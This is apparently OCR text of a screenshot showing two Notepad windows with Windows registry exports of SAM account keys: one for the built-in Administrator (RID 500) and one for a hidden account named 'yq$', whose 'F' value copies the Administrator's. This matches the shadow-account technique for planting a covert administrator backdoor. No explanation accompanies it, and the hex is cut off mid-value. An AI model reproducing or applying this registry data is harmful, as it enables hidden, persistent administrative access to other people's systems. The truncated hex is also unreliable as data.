 admin1.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,8d,0f,e8,cc,2e,89,cb,01,00,00,00,00,00,00,00,\
00,db,05,c8,34,30,89,cb,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,00,00,06,00,01,00,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,\
00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,1a,00,00,00,00,00,00,00,\
f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,\
00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,\
00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,\
00,00,00,00,00,00,00,00,00,f4,00,00,00,15,00,00,00,a8,00,00,00,0c,01,00,00,\
08,00,00,00,01,00,00,00,14,01,00,00,04,00,00,00,00,00,00,00,18,01,00,00,14,\
00,00,00,00,00,00,00,2c,01,00,00,04,00,00,00,00,00,00,00,30,01,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01,00,00,\
00,00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,\
00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,00,00,2e,86,78,4c,\
42,8d,cf,4d,da,fe,28,49,f4,01,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,41,00,64,00,6d,00,\
69,00,6e,00,69,00,73,00,74,00,72,00,61,00,74,00,6f,00,72,00,66,00,a1,7b,06,\
yq.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EF]
"F"=hex:02,00,01,00,00,00,00,00,8d,0f,e8,cc,2e,89,cb,01,00,00,00,00,00,00,00,\
00,db,05,c8,34,30,89,cb,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,00,00,06,00,01,00,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,d4,00,00,00,02,00,01,00,d4,00,00,00,06,00,00,00,00,00,00,\
00,dc,00,00,00,00,00,00,00,00,00,00,00,dc,00,00,00,00,00,00,00,00,00,00,00,\
dc,00,00,00,00,00,00,00,00,00,00,00,dc,00,00,00,00,00,00,00,00,00,00,00,dc,\
00,00,00,00,00,00,00,00,00,00,00,dc,00,00,00,00,00,00,00,00,00,00,00,dc,00,\
00,00,00,00,00,00,00,00,00,00,dc,00,00,00,00,00,00,00,00,00,00,00,dc,00,00,\
00,00,00,00,00,00,00,00,00,dc,00,00,00,00,00,00,00,00,00,00,00,dc,00,00,00,\
08,00,00,00,01,00,00,00,e4,00,00,00,04,00,00,00,00,00,00,00,e8,00,00,00,14,\
00,00,00,00,00,00,00,fc,00,00,00,04,00,00,00,00,00,00,00,00,01,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,b4,00,00,00,c4,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,ff,1f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,70,00,04,00,00,00,00,00,14,00,5b,03,02,00,01,01,00,00,00,00,00,01,00,00,\
00,00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,\
00,00,00,18,00,ff,07,0f,00,01,02,00,00,00,00,00,05,20,00,00,00,24,02,00,00,\
00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,00,00,2e,86,78,4c,42,\
8d,cf,4d,da,fe,28,49,ef,03,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,\
00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,79,00,71,00,24,00,00,\